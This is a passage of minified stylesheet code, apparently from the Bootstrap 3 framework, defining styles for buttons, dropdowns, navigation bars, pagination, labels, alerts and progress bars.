5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:3;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 